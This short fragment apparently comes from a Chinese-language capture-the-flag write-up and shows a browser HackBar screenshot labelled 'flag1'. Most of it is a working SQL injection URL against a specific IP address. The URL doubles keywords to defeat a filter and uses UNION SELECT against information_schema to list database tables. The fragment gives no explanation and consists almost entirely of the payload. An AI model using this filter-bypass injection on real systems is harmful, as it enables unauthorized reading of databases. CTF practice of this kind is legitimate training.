 flag1
台 调试器 样式编辑器 性能 内存 网络 HackBar
http://123.206.87.240:9004/1ndex.php?id=-1%27uniunionon%20selselectect%201,
(selecselectt%20table_name%20from%20infoorrmation_schema.tables%20where
%20table_schema=database()%20limit%200,1)%23
Post data Referrer User Agent Cookies